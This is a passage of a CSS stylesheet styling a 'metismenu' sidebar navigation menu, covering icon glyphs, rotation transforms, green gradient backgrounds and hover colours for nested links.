    background:rgba(0,0,0,0);
    border-radius:14px;
    -webkit-border-radius:14px;
    font-size:15px;
}

.metismenu .arrow:hover {
    background:rgba(0,0,0,.15);
}

.metismenu .fa.arrow:before {
    content:" \f107 ";
}

.metismenu .active > .fa.arrow:before {
    content:" \f106 ";
}

.metismenu .plus-times {
    float:right;
}

.metismenu .fa.plus-times:before {
    content:"\f067";
}

.metismenu .active > a > .fa.plus-times {
    -webkit-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -o-transform:rotate(45deg);
    transform:rotate(45deg);
}

.metismenu .plus-minus {
    float:right;
}

.metismenu .fa.plus-minus:before {
    content:"\f067";
}

.metismenu .metismenu .active > a > .fa.plus-minus:before {
    content:"\f068";
}

.metismenu .sidebar {
    display:block;
    float:left;
    width:100%;
    background:#333;
}

.metismenu .content {
    display:block;
    overflow:hidden;
    width:auto;
}

.metismenu .sidebar-nav {
    border-bottom:1px solid rgba(0,0,0,0.2);
    background: #2ea944;
    background-image: linear-gradient(to right,#096320 4px,#018823 4px);
    background-repeat:repeat-x;
    margin:0;
}

.metismenu .sidebar-nav ul {
    padding:0;
    margin:0;
    list-style:none;
}

.metismenu .sidebar-nav ul li,
.sidebar-nav ul a {
    display:block;
}

.metismenu .sidebar-nav ul a {
    padding:10px 20px;
    color:#fff;
    border-top:1px solid rgba(0,0,0,0.2);
    box-shadow: 0 1px 0 rgba(255,255,255,0.05) inset;
}

.metismenu .sidebar-nav ul a:hover,
.metismenu .sidebar-nav ul a:focus,
.metismenu .sidebar-nav ul a:active {
    color:#fff;
    text-decoration:none;
    background-image:linear-gradient(to right,#FF6600 4px,rgba(0,0,0,0) 4px);
}

.metismenu .sidebar-nav ul ul a {
    padding:10px 30px;
    background-color:#153823;
}

.metismenu .sidebar-nav ul ul a:hover,
.metismenu .sidebar-nav ul ul a:focus,
.metismenu .sidebar-nav ul ul a:active {
    background-color:#28c34f;
}

.metismenu .sidebar-nav-item {
    padding-left:5px;
}

.metismenu .sidebar-nav-item-icon {
    padding-right:5px;
}